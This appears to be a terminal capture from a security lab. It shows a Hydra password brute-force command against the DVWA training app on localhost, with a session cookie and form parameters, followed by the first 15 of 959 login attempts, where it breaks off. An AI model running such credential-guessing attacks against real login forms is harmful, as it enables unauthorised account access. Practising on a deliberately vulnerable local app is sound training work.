 ┌──(user㉿admazurkevich)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilities/brute/:username=^USER^&passw
ord=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illega
l purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-19 06:09:08
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSE
SSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or password incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)